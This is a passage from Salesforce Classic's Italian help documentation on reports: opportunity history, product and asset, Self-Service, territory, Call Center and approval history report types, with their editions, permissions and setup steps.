Rapporto Cronologia campi opportunità

Visualizza le informazioni sulla cronologia delle modifiche dei campi opportunità chiave, compresi i vecchi e i nuovi valori e le date di effettuazione delle modifiche.

Nota: Per utilizzare il rapporto Tracciamento della cronologia dei campi è necessario abilitare  $\sqrt{2}$ e impostare il tracciamento della cronologia dei campi e selezionare i campi.

Le impostazioni predefinite per questo rapporto sono:

#### **Formato**

Tabulare

### **Colonne selezionate**



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### <span id="page-3609-0"></span>VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0)

[Limitazione dei risultati dei rapporti](#page-3729-0)

#### [Rapporti opportunità](#page-3597-0)

Rapporto cronologia opportunità

Visualizzazione di informazioni sulla cronologia delle proprie opportunità, comprese le fasi e la data di chiusura.

Le impostazioni predefinite per questo rapporto sono:

### **Formato**

Riepilogo

### **Colonne selezionate**



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

<span id="page-3610-1"></span>

# <span id="page-3610-0"></span>VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0)

[Limitazione dei risultati dei rapporti](#page-3729-0)

[Rapporti opportunità](#page-3597-0)

Creazione di un rapporto opportunità personalizzato

È possibile creare ed eseguire rapporti opportunità personalizzati per includere informazioni relative a oggetti associati quali prodotti, partner e preventivi.

- **1.** Nella scheda Rapporti, fare clic su Nuovo rapporto.
- **2.** Selezionare il tipo di rapporto dalla cartella **Opportunità**.
	- **•** [Rapporti opportunità](#page-3595-0)
	- **•** [Rapporto Opportunità con prodotti](#page-3604-0)
	- **•** [Rapporto opportunità con ruoli referenti](#page-3603-0)
	- **•** [Rapporto Opportunità con partner](#page-3604-1)
	- **•** [Rapporto opportunità con concorrenti](#page-3601-0)
	- **•** [Rapporto opportunità con team opportunità](#page-3608-0)
	- **•** [Rapporto cronologia opportunità](#page-3609-0)
	- **•** [Rapporto Cronologia campi opportunità](#page-3608-1)
	- **•** [Rapporto Tendenze opportunità](#page-3610-1)
	- **•** [Rapporto opportunità con ruoli referenti e prodotti](#page-3602-0)
	- **•** [Rapporto opportunità con team opportunità e prodotti](#page-3607-0)
	- **•** [Rapporto Opportunità con preventivi e preventivi in PDF](#page-3607-1)
	- **•** [Rapporto Opportunità con preventivi e voci preventivo](#page-3605-0)
- **3.** Fare clic su **Crea**.
- **4.** Selezionare il formato e le colonne del rapporto e definire gli eventuali filtri da utilizzare.
- **5.** Eseguire il rapporto.

# VEDERE ANCHE:

[Rapporti opportunità](#page-3597-0) [Utilizzo dei rapporti opportunità standard](#page-3598-0) [Suggerimenti per l'uso dei rapporti opportunità](#page-3597-1)

# **Rapporti prodotto e asset**

Utilizzare i rapporti sui prodotti e gli asset per visualizzare le informazioni relative ai prodotti installati per gli utenti. In questo modo si possono individuare gli asset di cui dispongono i clienti e i casi compilati per un asset specifico o identificare gli asset non associati a un prodotto.

Funzioni speciali dei rapporti prodotto e asset

Quando si eseguono rapporti prodotto e asset, prestare attenzione ai seguenti punti:

### **Rapporti standard**

Utilizzare il rapporto asset senza prodotti, disponibile nella cartella "Rapporti prodotti e asset" per elencare gli asset non associati a un prodotto. A seconda dell'utilizzo degli asset, questi ultimi possono rappresentare prodotti di un concorrente.

### **Tipi di rapporto**

**•** Per creare un rapporto personalizzato sugli asset dei clienti, fare clic su **Nuovo rapporto** nella scheda Rapporti e scegliere il tipo di rapporto Account con asset o Referenti con asset dalla categoria del tipo di rapporto Account e referenti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per eseguire i rapporti:

**•** "Esegui rapporti"

Per pianificare i rapporti:

**•** "Pianifica rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

# **EDIZIONI**

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Per visualizzare l'elenco dei casi archiviati per un asset specifico, fare clic su **Nuovo rapporto** nella scheda Rapporti e scegliere il tipo di rapporto Asset con casi dall'opzione Listini prezzi, prodotti e asset.

#### VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Limitazione dei risultati dei rapporti](#page-3729-0)

### **Rapporti Self-Service**

I rapporti Self-Service consentono di analizzare l'efficacia del portale Self-Service e di capire quanti casi vengono visualizzati, quanti clienti stanno effettuando l'accesso o che cosa pensano i clienti delle soluzioni che vengono proposte.



Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

#### **Rapporti standard**

- **•** Il Rapporto utilizzo Self-Service fornisce informazioni sul numero di casi visualizzati e registrati, sul numero di commenti che sono stati aggiunti e sul numero di ricerche eseguite dagli utenti Self-Service.
- **•** Il Rapporto utenti Self-Service fornisce informazioni sui clienti che hanno accesso al portale Self-Service, inclusi l'account associato e la data dell'ultimo accesso. È inoltre possibile includere campi Self-Service in qualsiasi rapporto referenti personalizzato.

# Disponibile nelle versioni:

EDIZIONI

Salesforce Classic Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**,

**Unlimited Edition** e **Developer Edition**

**•** Il Rapporto soluzioni utili mostra le statistiche relative ai portali Self-Service che visualizzano soluzioni. In ogni Pagina Soluzioni di Self-Service, i clienti possono indicare se la soluzione è utile. È possibile utilizzare i risultati di questa inchiesta quando si scelgono le cinque principali soluzioni per pagina iniziale Self-Service e per verificare che i clienti siano in grado di trovare le soluzioni di cui hanno bisogno.

### VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Limitazione dei risultati dei rapporti](#page-3729-0)

### **Rapporti sulle attività di assistenza**

Utilizzare i rapporti assistenza per tenere traccia del numero di casi creati, dei commenti ai casi, dei casi generati da messaggi email, dei titolari dei casi, dei ruoli referenti dei casi, dei casi con soluzioni, dell'intervallo di tempo trascorso da quando il caso ha cambiato stato o titolare e della cronologia dei casi.

È anche possibile eseguire un rapporto sulle soluzioni dell'organizzazione che comprenda la cronologia delle soluzioni, le lingue in cui sono state redatte le soluzioni e lo stato di aggiornamento delle soluzioni tradotte. Se il portale Self-Service è abilitato, è possibile eseguire rapporti sull'utilizzo del portaleSelf-Service.

VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Limitazione dei risultati dei rapporti](#page-3729-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** (i rapporti che si possono visualizzare sono determinati dalla versione).

### Tipi di rapporti personalizzati predefiniti

Alcune funzionalità di Salesforce vengono fornite con tipi di rapporti personalizzati già progettati per l'utente, che in questo modo può evitare di creare un nuovo rapporto.



Nota: i tipi di rapporti personalizzati predefiniti non corrispondono ai tipi di rapporti standard.

### IN QUESTA SEZIONE:

1. [Rapporti territori](#page-3614-0)

Utilizzare i rapporti territori per analizzare i territori di vendita e identificare gli utenti assegnati a determinati territori, gli utenti assegnati a più di un territorio o quelli sprovvisti di territori.

2. [Rapporti per Risposte](#page-3615-0)

Creare tipi di rapporti personalizzati per consentire agli utenti di analizzare domande, risposte e voti.

3. [Rapporti Salesforce CRM Call Center](#page-3616-0)

I rapporti call center consentono di analizzare le chiamate di Salesforce CRM Call Center gestite dall'utente e dal suo team.

4. [Creazione di un tipo di rapporto personalizzato per la cronologia approvazioni](#page-3616-1)

Prima di poter eseguire rapporti sui processi di approvazione eseguiti e in corso e sulle relative fasi, è necessario creare un tipo di rapporto personalizzato per le istanze dei processi di approvazione.

5. [Rapporti che è possibile eseguire sulle attività](#page-1334-0)

Eseguire rapporti standard o personalizzati che visualizzano dettagli specifici di operazioni o eventi e i referenti, gli account, le opportunità correlati e gli altri record associati.

6. [Rapporto sugli incontri degli agenti di vendita con i clienti](#page-1336-0)

Si immagini che un responsabile vendite desideri una visione più completa sulle modalità con cui i propri team di vendita ripartiscono il loro tempo in base alle priorità. Il responsabile può creare un rapporto personalizzato che mostra con quali clienti sono impegnati gli agenti di vendita.

- 7. [Creazione di un tipo di rapporto personalizzato di previsione](#page-3620-0)
- 8. [Tipi di rapporto personalizzato di previsione](#page-3620-1)

Un tipo di rapporto definisce la serie di record e campi disponibile per un rapporto basato sulle relazioni tra un oggetto principale e gli oggetti ad esso correlati. I rapporti mostrano solo i record che soddisfano i criteri definiti nel tipo di rapporto.

9. [Rapporti idee](#page-3623-0)

È possibile creare tipi di rapporto personalizzato che consentono agli utenti di creare rapporti su idee, commenti sulle idee e voti.

10. [Creazione di rapporti sugli articoli di Salesforce Knowledge](#page-3624-0)

Utilizzare i rapporti personalizzati di Salesforce Knowledge per tenere traccia del modo in cui gli articoli vengono creati, gestiti e consegnati.

11. [Rapporti sulle sessioni di Live Agent](#page-3637-0)

Utilizzare i rapporti sulle sessioni di Live Agent per consolidare i dati sulle attività degli agenti durante le chat con i clienti (ad esempio, per quanto tempo restano online o quante richieste di chat gli vengono assegnate).

12. [Rapporti sui partner](#page-3638-0)

Alcune opportunità includono relazioni tra partner. Utilizzare questo rapporto per identificare e analizzare tali relazioni.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne

**Database.com** (i rapporti che si possono visualizzare sono determinati dalla versione).

# AUTORIZZAZIONI UTENTE

Per eseguire i rapporti:

**•** "Esegui rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

#### 13. [Creazione di rapporti sui Gruppi relazione](#page-3638-1)

È possibile creare rapporti sui gruppi relazione e i relativi membri se l'amministratore ha abilitato i tipi di rapporto personalizzato per quegli oggetti personalizzati.

#### 14. [Abilitazione del rapporto titolari account](#page-3639-0)

Nel rapporto titolari account vengono riportati tutti gli account con i relativi titolari.

### <span id="page-3614-0"></span>**Rapporti territori**

Utilizzare i rapporti territori per analizzare i territori di vendita e identificare gli utenti assegnati a determinati territori, gli utenti assegnati a più di un territorio o quelli sprovvisti di territori.

Funzioni speciali dei rapporti territori

Quando si eseguono rapporti territori, prestare attenzione ai seguenti punti:

#### **Rapporti standard**

- **•** Il rapporto territori elenca tutti i territori dell'organizzazione. Selezionare **Nessun utente** nell'elenco a discesa Utenti e fare clic su **Esegui rapporto** per visualizzare i territori dell'organizzazione a cui non sono assegnati utenti.
- **•** Il Rapporto territori utenti, il Rapporto più territori utente e il Rapporto territori mancanti utente riepilogano gli utenti che sono stati assegnati a un territorio, a più territori oppure a nessun territorio.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Il Rapporto territori account, il Rapporto più territori account e il Rapporto territori mancanti account riepilogano gli account che sono stati assegnati a un territorio, a più territori oppure a nessun territorio.
- **•** Il Rapporto territori opportunità riepiloga le opportunità dei vari territori. Per visualizzare le opportunità di cui sono titolari gli utenti che non sono al momento attivi nel territorio dell'opportunità, personalizzare il Rapporto territori opportunità utilizzando il seguente filtro avanzato: Attivi in territorio uguale a "Falso". Il Rapporto territori mancanti opportunità riepiloga le opportunità che sono associate ad account privi di territorio.
- **•** I rapporti eseguiti da tipi di rapporto personalizzato che includono i territori potrebbero visualizzare risultati diversi rispetto ai rapporti standard che includono i territori. Questo avviene perché i rapporti eseguiti dai tipi di rapporto personalizzato visualizzano solo i risultati con territori (come gli account con territori) mentre i rapporti standard che includono i territori potrebbero visualizzare risultati senza territori. Ad esempio, se si seleziona il Rapporto territori account, i risultati visualizzano gli account senza territori. Nei tipi di rapporto personalizzato, quando si utilizza il filtro Territori che include i territori, nei risultati del rapporto non compare Più territori o Territori mancanti.

#### **Suggerimenti per i rapporti territori**

**•** Nei rapporti territori sono disponibili campi territori standard e personalizzati. Tali campi sono disponibili anche nei rapporti account, nei rapporti attività che non includono gli account, nei rapporti opportunità e nei rapporti utenti.

### VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Limitazione dei risultati dei rapporti](#page-3729-0)

### <span id="page-3615-0"></span>**Rapporti per Risposte**

Creare tipi di rapporti personalizzati per consentire agli utenti di analizzare domande, risposte e voti.

 $\mathbf{z}$ Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Un amministratore può creare tipi di rapporto personalizzato in modo che gli utenti possano creare rapporti sulle domande, sulle risposte e sui voti. I tipi di rapporto personalizzato sono l'unico modo per rendere disponibili agli utenti della comunità i rapporti sulle risposte. Salesforce non fornisce rapporti di esempio sulle risposte, né una cartella di rapporti standard per le risposte.

Per creare una cartella di rapporti sulle risposte per gli utenti:

- **1.** Impostare un tipo di rapporto personalizzato per le risposte.
	- **•** L'oggetto principale del rapporto sono le Domande.
	- **•** Poiché non esiste una categoria di rapporti specifica per le risposte, è consigliabile archiviare il rapporto nella categoria Altri rapporti o Rapporti amministrativi.
	- **•** Quando si impostano le relazioni tra gli oggetti, le Domande possono avere una relazione con le Risposte, e le Risposte possono avere una relazione con i Voti.
- **2.** Creare una nuova cartella pubblica per i rapporti sulle risposte. Questo passaggio richiede che si disponga dell'autorizzazione "Gestisci rapporti pubblici".
- **3.** Mediante il tipo di rapporto personalizzato, creare uno o più nuovi rapporti personalizzati per le risposte. Assegnare i rapporti alla nuova cartella dei rapporti sulle risposte appena creata.

Dopo aver completato questi passaggi, sarà disponibile per gli utenti una cartella di rapporti sulle risposte nella pagina iniziale Rapporti.

#### VEDERE ANCHE:

[I rapporti forniscono l'accesso ai dati](#page-3779-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** "Modifica tutti i dati"

### <span id="page-3616-0"></span>**Rapporti Salesforce CRM Call Center**

I rapporti call center consentono di analizzare le chiamate di Salesforce CRM Call Center gestite dall'utente e dal suo team.

Funzioni speciali dei rapporti call center

Quando si eseguono rapporti call center, prestare attenzione ai seguenti punti:

#### **Rapporti standard**

- **•** Chiamate del team personale di questa settimana fornisce informazioni sulle chiamate gestite dagli utenti del call center del proprio team durante la settimana, inclusi i record associati e il risultato delle singole chiamate.
- **•** Il rapporto Chiamate personali di oggi fornisce informazioni sulle chiamate effettuate o ricevute nella giornata appena trascorsa, inclusi i record associati e il risultato delle singole chiamate.
- **•** Il rapporto Chiamate personali di questa settimana fornisce informazioni sulle chiamate effettuate o ricevute nell'ultima settimana, inclusi i record associati e il risultato delle singole chiamate.

#### <span id="page-3616-1"></span>**Creazione di un tipo di rapporto personalizzato per la cronologia approvazioni**

Prima di poter eseguire rapporti sui processi di approvazione eseguiti e in corso e sulle relative fasi, è necessario creare un tipo di rapporto personalizzato per le istanze dei processi di approvazione.

- **1.** Da Imposta, immettere *Tipi di rapporto* nella casella Ricerca veloce, quindi selezionare **Tipi di rapporto**.
- **2.** Fare clic su **Nuovo tipo di rapporto personalizzato**
- **3.** Compilare i campi.





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per eseguire i rapporti:

**•** "Esegui rapporti" E

"Lettura" per i record inclusi nel rapporto

# **EDIZIONI**

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** "Modifica tutti i dati"



### **4.** Fare clic su **Avanti**.

- **5.** Fare clic sulla casella sotto l'oggetto principale.
- **6.** Selezionare il nodo istanza processo.

Un nodo istanza processo rappresenta un'istanza di una fase di approvazione. Ogni volta che un record accede a una fase di un processo di approvazione viene creato un nuovo nodo istanza processo. Non viene creato alcun nodo istanza processo quando il record non soddisfa i criteri della fase o se l'istanza del processo di approvazione viene completata in un altro modo senza accedere alla fase.

**7.** Per la relazione da A a B, selezionare una delle seguenti opzioni.



### **8.** Fare clic su **Salva**.

Una volta distribuito il tipo di rapporto, comunicare agli utenti interessati i nomi della cartella della categoria e il tipo di rapporto personalizzato, in modo che possano iniziare a creare ed eseguire rapporti di cronologia approvazioni.

### **Rapporti che è possibile eseguire sulle attività**

Eseguire rapporti standard o personalizzati che visualizzano dettagli specifici di operazioni o eventi e i referenti, gli account, le opportunità correlati e gli altri record associati.



